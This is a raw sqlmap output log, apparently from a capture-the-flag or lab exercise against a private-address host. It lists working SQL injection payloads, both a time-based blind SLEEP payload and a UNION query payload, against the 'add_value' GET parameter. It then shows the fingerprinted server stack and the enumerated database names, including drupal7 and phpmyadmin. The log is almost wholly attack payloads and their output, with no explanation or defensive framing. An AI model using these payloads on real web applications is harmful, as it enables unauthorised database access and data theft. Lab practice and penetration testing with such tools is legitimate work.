 ---
Parameter: add_value (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=1&add_value=odm_user UNION SELECT 1,user(),3,4,5,6,7,8,9 AND (SELECT 6995 FROM (SELECT(SLEEP(5)))UNSb)

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: q=1&add_value=odm_user UNION SELECT 1,user(),3,4,5,6,7,8,9 UNION ALL SELECT CONCAT(0x7162787a71,0x454b447858535a52506872587a7274
634e6243537a62626e70696476584c776e7461465458564554,0x717a717071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- kNPA
---
[00:32:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[00:32:50] [INFO] fetching database names
available databases [6]:
[*] drupal7
[*] information_schema
[*] jabcd0cs
[*] mysql
[*] performance_schema
[*] phpmyadmin

[00:32:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.169.208'